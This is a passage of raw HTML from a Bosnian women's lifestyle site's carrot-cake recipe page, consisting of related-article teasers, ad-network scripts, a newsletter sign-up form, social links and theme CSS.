info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1357";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "339";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Minimalna plata u Federaciji BiH ove godine iznosi 1.027 KM, što je povećanje za 27 KM u odnosu na prethodnu godinu. Međutim, riječ je o neto iznosu za isplatu,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+02:00" >16 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+02:00" >15 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-12-04T14:16:37+02:00"><meta itemprop="dateModified" content="2023-04-03T18:14:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/torta-od-mrkve/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Zdrava i fenomenalno ukusna torta od mrkve"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="618"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 